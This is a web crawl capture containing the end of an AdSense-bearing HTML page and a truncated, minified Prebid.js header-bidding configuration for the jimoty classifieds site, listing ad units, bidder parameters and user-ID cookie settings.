oMYaqc+4S8OqQKOrF121j53FLJprpnEg1QCfBX97L2/TNqSDr+hPq/Ilgj6iBxKIEwL9LEnmXv0MXsfGUPQnx9sBcNBOQSiXxMIgLcyuTQEK7OoQQ/X489fpPFyOIURV6cV8CTVL9oSywlNWoVWq20Y9WzFDDL+toc+VW/Fya8hn+xGjgEUBbk5+Fako61pIobGqLuABkV/Mjw0gbjnWv1IKtmZE7fknGcSu5arR1b5oDfXV1tp4EfvBeZ67Kys4dIJ0P9Lq08JLl6L0w2iVPRf2LQ90ZbmktenlfGxnvm2HUZTSxs3+AoTVj+VZFzhZ4ZWCSpoHchq8SJ8WgV/BPBPPLKUuNYWr9sqPX1L3jcbtBNV+AmE17eqtKQBzysPmz0dcpCF80gA+SnP991CxXr898Q3lUcxj2WzJvCPgiL/q+9pHor20YrczGTnBHXg/bifcSG7ACYWVW/bhscvn6cmo4Jvj3Dg8kV6ow6N/yQGfYufneLFs/GBWXxbUPal7hjZRrOBBXnVjFvPgEgEeLGCkt+Af5RBltWOJhNtQvMcJlxh6J0Hxi0AFHyJ/[base64]/R/S2fsB6hln4dJYnkp2dtPQRYMkmHvkP5K9brgSK9H0iiYhGHbixNq8gFaHDptEU4mUmPs1OFGBhDB9y3McEkhx9oGsmwC4RDh8FCjvXv2RWdLFlV+UYDUTzD3Jsvl0BJ0hUhZdVr656fPB/vEpkSurmpkE/[base64]/[base64]/yxkWOCypr6A/RdNZ1BcJraG5naKT56syxWO8qOZFZO+y2Q9Ps17hQ1dTDrilm34TeA9jIvtpYzpmwRva2a01WH6adOShZBxVWaKQDnn1zrwsQhofuLM9d/Mwh8ACdPsu6UNgZ3uhbk8H/UVge26h7NQFVoHQ7FTlmclU/Nc4u1GEXvmGfVtqJYSDAMsN5E/PpZ92rAyNNL1XbQuD2Ml5B7gmaUiq48yCdD/nDQZtH4IA0Jd5xAj49XXxd3Vl0ga9vYHHkIdS/fGEqo/yfjNzts+V5hIaoHkLQctBApGh67rmT2HtDLoI0ck4KKizGwiA6ya0Z9BhKJhyKAql6j+x4jeFweXqEbEkIxaEYszH3b+r+w2MZXYgFhgCU6y4/6eYTG507s/u+z2YSNQdQPTJCg1oNhrqWSRFTFS06R5PptA1CamBQXuouWOI5QjrRc7oPqYBFhCF2OIZZU256WHIhhPPJrXcnbJ3laTLOxCtxdVInBn/fUwE5MHbIzNuSHKZN/aKAtApOnn4Q54RDaG8W95D9ksaszhDkTEgs4q0nlBVvjbKVJo4C8u8gUgQ9h/2EJwdzcdJ9AIRXgWpNTVWOVqlcag2I4lCnxG6BdPYEg/FxHPn05r+B80VNlz+cXQoAvjQO6Npxfe65BtmepNKy4SSov1kygVU6NW7UjyqznC06lU/WrgRP06fFOhoT6P82NodFk6fAqq6qoHhwtc5rYCikgaISjWRFXu/sR0asd9GhG+HuBYzLVlGRP2bsWuC6GhV7ZpzyD42KbJzW+qbBXXLFS+Ceqxl0wPrmgmtv4t0D9QcjnutKkG2vshuoh6fvX27LFbzGchLaxQIIdxiiSpiElLQ2PWVcR9oViNwvigO/nAXVTncINzMqXAc7Pvhl6l4HJGCA7o8SZYhDRrvAbCdG1hKdck4dyNGz4nV43+uB1tf7lf5PD57f+88zzINh1vBGlZ+UEX00wnIPn7/SfTIMyZ/p83I5FJsBCyC65A6p75Il5XgIcxOE8lojGIa+wM52dgwxMbQuU/J09ul6WXbYDmYYqAdIlQv9OhqpFWNbi/FiW3iGNffC3pZMY2wIcNVECBVjBVNPecpv7onQFC7DL287IdCa0l4tsQA9YkFwwTwOevoMY/10aYfbC1T+ecamvKPUHnIlmzxFTLNkjrgF0yZzzWZbn0tCmROtzK0vO76duUU8mt6fzpBt8TJEvFalBt5p1waRpMKvT67VJVTxRmbm/[base64]/5uVZMx0xUJ0KFf7Eobsw+8hKiCYdHOgA\u003d\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"6_pxacKyGv_Z_bMPls6i8Qg"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="opSYaFyCRCEsl16J8KH7rg"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://flux-cdn.com/client/jimoty/jimoty.min.js
body_size: 157742
content:
window.pbjs=window.pbjs||{},window.pbjs.que=window.pbjs.que||[],window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[];var pbFlux=pbFlux||{};pbFlux.pbjsGlobalName="pbjs",pbFlux.importTag=function(e){var t=document.createElement("script");t.setAttribute("type","text/javascript"),t.setAttribute("async","async"),t.setAttribute("src",e),document.getElementsByTagName("head")[0].appendChild(t)},pbFlux.getPbjsInstance=function(){var e=window.pbjs;return e.requestBids&&e.setConfig?e:void 0},window.ID5EspConfig={partnerId:747},[].forEach(function(e){pbFlux.importTag(e)}),pbFlux.bidderSettings={standard:{storageAllowed:!0}},[].forEach(function(t){pbFlux.bidderSettings[t.bidder]={bidCpmAdjustment:function(e){return e*t.rate}}}),pbFlux.analytics={id:"289",config:{plugins:["prebid-analytics"]}},pbFlux.aliasBidders=[],pbFlux.bidderTimeout=pbFlux.bidderTimeout||2e3,pbFlux.bidSurge={interval:{sp:12e3,pc:2e4},actionTimeout:{sp:5e3,pc:1e4},maxRefreshCnt:1e3,includeDivIds:["div-gpt-ad-1580437165951-0","div-gpt-ad-1580436889393-0","div-gpt-ad-1610672488848-0","div-gpt-ad-1562207491499-0","div-gpt-ad-1498042341458-1","div-gpt-ad-1614569648782-0","div-gpt-ad-1498040218147-6","div-gpt-ad-1498040218147-1","div-gpt-ad-1498040218147-0","div-gpt-ad-1498039574109-6","div-gpt-ad-1581052324640-0","div-gpt-ad-1581052227756-0","div-gpt-ad-1498039574109-0","div-gpt-ad-1498039574109-1","div-gpt-ad-1498040218147-2","div-gpt-ad-1498040218147-5"],excludeDivIds:[],includeBidders:["adgeneration","aja","appnexus","craft","criteo","fluct","gmossp","gumgum","ix","logicad","microad","ogury","openx","pubmatic","richaudience","rtbhouse","rubicon","unicorn","unruly","yieldone"],excludeBidders:[],includeUrlPatterns:["*"],excludeUrlPatterns:[],includeUrlPerfectMatching:["*"],excludeUrlPerfectMatching:[],includeAdvertiserIds:["*"],excludeAdvertiserIds:[],includeLineItemIds:[],excludeLineItemIds:[7031439978,6973699864,6974893631],includeOrderIds:[],excludeOrderIds:[2800584202,3121323262,3121285198,3121273348,3121506446,3719354815],includeUserAgents:["*"],excludeUserAgents:[],includeDevices:[{min_width:1,max_width:1e4}],excludeDevices:[],keyValues:[]},pbFlux.oneTag={},pbFlux.novatiqAuctionDelay=0,pbFlux.topics={},pbFlux.info={version:"1.0.0",filename:"jimoty/jimoty.min.js",type:["bidsurge"],pbjs_version:"9.37.0",is_exceptional:!1,is_auto:!0,bidders:["adgeneration","aja","appnexus","craft","criteo","fluct","gmossp","gumgum","ix","logicad","microad","ogury","openx","pubmatic","richaudience","rtbhouse","rubicon","unicorn","unruly","yieldone"],user_ids:["criteo","id5Id","imuid","sharedId"],updated:"2026-01-05-03-26-45",client_id:267,publisher_id:289,rtd:[],dataharbor:{enable:null},tag_version:31,sampling:{pageview:1,init:1,end:1,bidwon:1}},pbFlux.dataharbor={keyName:"_flux_dataharbor",status:-1,enumStatus:{ON:1,OFF:0,NO_SET:-1},enablePercent:95,userIds:[{name:"sharedId",params:{syncTime:60},storage:{name:"sharedid",type:"cookie",expires:28}},{name:"imuid",params:{cid:1008852}},{name:"id5Id",params:{partner:747},storage:{type:"html5",name:"id5id",expires:90,refreshInSeconds:28800}},{name:"criteo"}],init:function(){pbFlux.dataharbor.status=pbFlux.dataharbor.getStatus(),-1===[pbFlux.dataharbor.enumStatus.ON,pbFlux.dataharbor.enumStatus.OFF].indexOf(pbFlux.dataharbor.status)&&(pbFlux.dataharbor.status=100*Math.random()<=pbFlux.dataharbor.enablePercent?pbFlux.dataharbor.enumStatus.ON:pbFlux.dataharbor.enumStatus.OFF),pbFlux.info.dataharbor.enable=pbFlux.dataharbor.status===pbFlux.dataharbor.enumStatus.ON,pbFlux.dataharbor.setCookie(pbFlux.dataharbor.status)},getStatus:function(){var t=pbFlux.dataharbor.enumStatus.NO_SET,e=document.cookie.split(";"),r=pbFlux.dataharbor.keyName+"=";return e.forEach(function(e){0===e.trim().indexOf(r)&&(t=parseInt(e.trim().split("=")[1],10))}),t},setCookie:function(e){var t=new Date,e=(t.setTime(t.getTime()+7776e6),pbFlux.dataharbor.keyName+"="+e+"; "),t="expires="+t.toGMTString()+"; ";document.cookie=e+t+"path=/"}},pbFlux.adServerCurrency="JPY",pbFlux.priceGranularity={buckets:[{precision:2,min:1,max:2,increment:1},{precision:2,min:2,max:400,increment:2},{precision:2,min:400,max:5e3,increment:20}]},pbFlux.setBidderConfig={bidders:["adgeneration","microad","appnexus","pubmatic","logicad","rtbhouse","ix","richaudience","aja","ogury","craft","unruly","unicorn","gmossp"],config:{schain:{config:{ver:"1.0",complete:1,nodes:[{asi:"flux-g.com",sid:"267",hp:1}]},validation:"relaxed"},readOnePlusXId:!1,useProfileApi:!1}},pbFlux.setOemBidderConfig={},pbFlux.mediaBidderConfig={},pbFlux.config={priceGranularity:pbFlux.priceGranularity,enableSendAllBids:!1,currency:{adServerCurrency:pbFlux.adServerCurrency,conversionRateFile:"https://cdn.jsdelivr.net/gh/prebid/currency-file@1/latest.json",defaultRates:{USD:{JPY:155,TWD:32.13},JPY:{TWD:.2144,USD:.0064}}},userSync:{iframeEnabled:!0,pixelEnabled:!0,filterSettings:{all:{bidders:"*",filter:"include"}},auctionDelay:pbFlux.novatiqAuctionDelay,topics:pbFlux.topics},useBidCache:!0,bidderTimeout:pbFlux.bidderTimeout,auctionOptions:{secondaryBidders:[]},enableTIDs:!0,rubicon:{singleRequest:!0},enableTids:!1,consistentTids:!1,fledgeForGpt:{enabled:!0,defaultForSlots:1}},pbFlux.config.realTimeData={auctionDelay:0,dataProviders:[]},pbFlux.config.bigRichmedia={},pbFlux.enableAnalytics=[{provider:"browsi",options:{}}],pbFlux.isFn=function(e){return"[object Function]"===Object.prototype.toString.call(e)};let browsiCondition={triggerType:"path",operation:"blacklist",value:["/select","/area_portal"]};if("path"==browsiCondition.triggerType&&browsiCondition.value){let e=browsiCondition.value.map(e=>!!window.location.pathname.match(e)).includes(!0);browsiTriggerOperation(e)}function addBrowsiParam(){pbFlux.config.realTimeData.dataProviders.push({name:"browsi",waitForIt:!0,params:{url:"yield-manager.browsiprod.com",siteKey:"jmty",pubKey:"jmty",keyName:"browsiViewability"}})}function browsiTriggerOperation(e){switch(browsiCondition.operation){case"whitelist":e&&addBrowsiParam();break;case"blacklist":e||addBrowsiParam()}}pbFlux.beforeInit=function(){},pbFlux.runCommand=function(){window.pbjs.processQueue(),window._bidsurge.init(pbFlux.bidSurge)},pbFlux.init=function(){pbFlux.dataharbor.init(),pbFlux.dataharbor.status===pbFlux.dataharbor.enumStatus.ON&&(pbFlux.config.userSync.userIds=pbFlux.dataharbor.userIds),pbjs.setConfig(pbFlux.config),pbFlux.aliasBidders&&pbFlux.aliasBidders.forEach(function(e){pbjs.aliasBidder(e.bidder,e.key)}),pbFlux.enableAnalytics.length&&pbjs.enableAnalytics(pbFlux.enableAnalytics),pbFlux.bidderSettings&&(pbjs.bidderSettings=pbFlux.bidderSettings),pbFlux.setBidderConfig&&0<Object.keys(pbFlux.setBidderConfig).length&&pbjs.setBidderConfig(pbFlux.setBidderConfig),pbFlux.setOemBidderConfig&&0<Object.keys(pbFlux.setOemBidderConfig).length&&pbjs.mergeBidderConfig(pbFlux.setOemBidderConfig),pbFlux.mediaBidderConfig&&0<Object.keys(pbFlux.mediaBidderConfig).length&&pbjs.mergeBidderConfig(pbFlux.mediaBidderConfig)},pbFlux.prebidBidder=function(e){googletag.cmd.push(function(){function i(){e||(e=!0,window.fluxtag?(fluxtag.readyBids&&(fluxtag.readyBids.prebid=!0),fluxtag.launchAdServer&&pbFlux.isFn(fluxtag.launchAdServer())&&fluxtag.launchAdServer()):(window.readyBids&&(readyBids.prebid=!0),window.launchAdServer&&launchAdServer()))}var e=!1;pbjs.que.push(function(){let t=[];googletag.pubads().getSlots().forEach(function(e){t.push({divId:e.getSlotElementId(),unitPath:e.getAdUnitPath()})});var e=pbFlux.getUnits(t),r=[];pbjs.adUnits.forEach(function(e){r.push(e.code)}),r.forEach(function(e){pbjs.removeAdUnit(e)}),pbjs.addAdUnits(e),pbjs.requestBids({bidsBackHandler:i})})})};var prebidBidder=pbFlux.prebidBidder;pbFlux.refresh=function(e){var t=e.lines.map(function(e){return{unitPath:e.code,divId:e.id}}),r=e.callback,i=e.timeout||2e3;pbjs.que.push(function(){pbjs.requestBids({timeout:i,adUnits:pbFlux.getUnits(t),bidsBackHandler:function(){r()}})})},pbFlux.getUnits=function(e){let a=[],o=window.innerWidth;return e.forEach(function(n){var e=pbFlux.allUnits[n.unitPath]||pbFlux.allUnits[n.divId];e&&e.forEach(function(e){var t,r,i=Object.assign({},e);i.code=n.divId,(!e.unitGroup||(t=e.unitGroup.min[0],r="*"!==e.unitGroup.max[0]?e.unitGroup.max[0]:1e4,t<=o&&o<r))&&a.push({code:i.code,mediaTypes:e.mediaTypes,bids:e.bids,ortb2Imp:e.ortb2Imp})})}),a},pbFlux.requestBids=function(e){var t=e.adUnits,r=e.bidsBackHandler,i=e.timeout||2e3,n=pbFlux.getUnits(t);pbjs.que.push(function(){pbjs.requestBids({adUnits:n,bidsBackHandler:r,timeout:i})})},pbFlux.allUnits={"div-gpt-ad-1687338623501-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1687338623501-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"2960642"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"TQ6dgRXVx4",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"5249981",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"559545595"}},{bidder:"microad",params:{spot:"d4822cbcfb349cd4372cd7a40431d8d3"}},{bidder:"logicad",params:{tid:"03N5"}},{bidder:"ix",params:{siteId:"1001308"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000265152",dfpUnitCode:"/64554427/sp_jmty_article_list_browsi_5"}},{bidder:"criteo",params:{zoneId:1762258,uid:454975}},{bidder:"appnexus",params:{placementId:30308857,usePaymentRule:!0}},{bidder:"aja",params:{asi:"yKzhOeQud"}},{bidder:"adgeneration",params:{id:"181968"}},{bidder:"ix",params:{siteId:"1001308",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1687338553777-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1687338553777-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"2960640"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"bbMUmeBStP",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"5249980",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"559545594"}},{bidder:"microad",params:{spot:"3fd915049795d5d9f05d88832fd9b5df"}},{bidder:"logicad",params:{tid:"laWl"}},{bidder:"ix",params:{siteId:"1001307"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000265150",dfpUnitCode:"/64554427/sp_jmty_article_list_browsi_4"}},{bidder:"criteo",params:{zoneId:1762257,uid:454972}},{bidder:"appnexus",params:{placementId:30308856,usePaymentRule:!0}},{bidder:"aja",params:{asi:"shJYEA9TH"}},{bidder:"adgeneration",params:{id:"181967"}},{bidder:"ix",params:{siteId:"1001307",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1687338442194-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1687338442194-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"2960638"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"3elI4vDv8a",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"5249979",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"559545593"}},{bidder:"microad",params:{spot:"754f3828101dfd037e19dc78ba775486"}},{bidder:"logicad",params:{tid:"6ya4"}},{bidder:"ix",params:{siteId:"1001306"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000265145",dfpUnitCode:"/64554427/sp_jmty_article_list_browsi_3"}},{bidder:"criteo",params:{zoneId:1762256,uid:454969}},{bidder:"appnexus",params:{placementId:30308855,usePaymentRule:!0}},{bidder:"aja",params:{asi:"hUZIZ7897"}},{bidder:"adgeneration",params:{id:"181965"}},{bidder:"ix",params:{siteId:"1001306",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1687338368331-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1687338368331-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"2960636"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"FIaLeK0OAS",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"5249978",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"559545592"}},{bidder:"microad",params:{spot:"dc3247f5b4d037d53dc63f03b98a3151"}},{bidder:"logicad",params:{tid:"J5Wl"}},{bidder:"ix",params:{siteId:"1001305"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000265153",dfpUnitCode:"/64554427/sp_jmty_article_list_browsi_2"}},{bidder:"criteo",params:{zoneId:1762255,uid:454965}},{bidder:"appnexus",params:{placementId:30308854,usePaymentRule:!0}},{bidder:"aja",params:{asi:"FZDyPTjSw"}},{bidder:"adgeneration",params:{id:"181964"}},{bidder:"ix",params:{siteId:"1001305",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1687338283902-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"2960634"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"w315x0YWml",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"5249977",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"559545591"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-uqr70xjvzo9f0w"}},{bidder:"microad",params:{spot:"3dcff6efcb8a465bb0113a7d5f1f0212"}},{bidder:"logicad",params:{tid:"11MD"}},{bidder:"ix",params:{siteId:"1001304"}},{bidder:"gmossp",params:{sid:"g940363"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000265149",dfpUnitCode:"/64554427/sp_jmty_article_list_browsi_1"}},{bidder:"criteo",params:{zoneId:1762254,uid:454961}},{bidder:"appnexus",params:{placementId:30308853,usePaymentRule:!0}},{bidder:"aja",params:{asi:"JTAmOxSnX"}},{bidder:"adgeneration",params:{id:"181966"}},{bidder:"ix",params:{siteId:"1001304",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1759218468627-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]}},bids:[{bidder:"yieldone",params:{placementId:"287096"}},{bidder:"unruly",params:{featureOverrides:{canRunUnmissable:!1},siteId:293255}},{bidder:"unicorn",params:{accountId:191817,placementId:"sp_jmty_136_リスト_300250",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"3933095"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"vhgLexEbjr",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"7247986",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"564032831"}},{bidder:"logicad",params:{tid:"Kzyr"}},{bidder:"ix",params:{siteId:"1287271"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000301763",dfpUnitCode:"/64554427/sp_jmty_136_リスト_300250"}},{bidder:"criteo",params:{networkId:6687,uid:481218}},{bidder:"craft",params:{sitekey:"flux_jmty",placementId:"582CC5B3-7A8F-4E3D-9997-43291E847913"}},{bidder:"appnexus",params:{placementId:36611444,usePaymentRule:!0}},{bidder:"aja",params:{asi:"qkLzcvhIb"}},{bidder:"adgeneration",params:{id:"217138"}}],ortb2Imp:{}}],"div-gpt-ad-1759218590657-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]}},bids:[{bidder:"yieldone",params:{placementId:"287095"}},{bidder:"unruly",params:{featureOverrides:{canRunUnmissable:!1},siteId:293254}},{bidder:"unicorn",params:{accountId:191817,placementId:"sp_jmty_135_リスト_300250",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"3933093"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"zTyrPmBBKB",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"7247985",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"564032830"}},{bidder:"logicad",params:{tid:"RdL2"}},{bidder:"ix",params:{siteId:"1287270"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000301765",dfpUnitCode:"/64554427/sp_jmty_135_リスト_300250"}},{bidder:"criteo",params:{networkId:6687,uid:481217}},{bidder:"craft",params:{sitekey:"flux_jmty",placementId:"E0BF042B-9565-4C1A-B31E-CDAD827D3375"}},{bidder:"appnexus",params:{placementId:36611443,usePaymentRule:!0}},{bidder:"aja",params:{asi:"EleHPafvm"}},{bidder:"adgeneration",params:{id:"217140"}}],ortb2Imp:{}}],"div-gpt-ad-1759218530703-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]}},bids:[{bidder:"yieldone",params:{placementId:"287094"}},{bidder:"unruly",params:{featureOverrides:{canRunUnmissable:!1},siteId:293253}},{bidder:"unicorn",params:{accountId:191817,placementId:"sp_jmty_134_リスト_300250",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"3933091"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"NhmxsQ6unE",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"7247984",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"564032829"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-flxewlnd19u0sj"}},{bidder:"logicad",params:{tid:"pkQO"}},{bidder:"ix",params:{siteId:"1287269"}},{bidder:"gmossp",params:{sid:"g947088"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000301764",dfpUnitCode:"/64554427/sp_jmty_134_リスト_300250"}},{bidder:"criteo",params:{networkId:6687,uid:481216}},{bidder:"craft",params:{sitekey:"flux_jmty",placementId:"4DD538F8-E31F-4420-B142-BF515A60716A"}},{bidder:"appnexus",params:{placementId:36611442,usePaymentRule:!0}},{bidder:"aja",params:{asi:"rddCZzLYD"}},{bidder:"adgeneration",params:{id:"217137"}}],ortb2Imp:{}}],"div-gpt-ad-1580437165951-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1580437165951-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1930616"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"3niiVrvd8X",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403905",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598428"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-f80vdbjruspsdg"}},{bidder:"microad",params:{spot:"f9beb6c7a4c62a1f81e23b5323dd6b8d"}},{bidder:"logicad",params:{tid:"0Awv"}},{bidder:"ix",params:{siteId:"619267"}},{bidder:"gmossp",params:{sid:"g920562"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253049",dfpUnitCode:"/64554427/sp_jmty_132_list_top_300250"}},{bidder:"criteo",params:{zoneId:1699770,uid:454927}},{bidder:"craft",params:{sitekey:"flux_jmty",placementId:"F570ACF7-29C0-48D1-BD47-7068D9CCE31C"}},{bidder:"appnexus",params:{placementId:32513807,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126979"}},{bidder:"ix",params:{siteId:"619267",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1580436889393-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unruly",params:{featureOverrides:{canRunUnmissable:!1},siteId:233318}},{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1580436889393-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1930614"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"MaIoNPwVSe",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403904",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598427"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-rizepvkacd9r0c"}},{bidder:"microad",params:{spot:"33767c1a422b30897a31ea84cdf44710"}},{bidder:"logicad",params:{tid:"lLoq"}},{bidder:"ix",params:{siteId:"619266"}},{bidder:"gmossp",params:{sid:"g920568"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253038",dfpUnitCode:"/64554427/sp_jmty_131_article_top_300250"}},{bidder:"criteo",params:{zoneId:1699769,uid:454923}},{bidder:"craft",params:{sitekey:"flux_jmty",placementId:"91D68F12-A85F-4EE8-B3C4-CE9807C92F7A"}},{bidder:"appnexus",params:{placementId:20884296,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126978"}},{bidder:"ix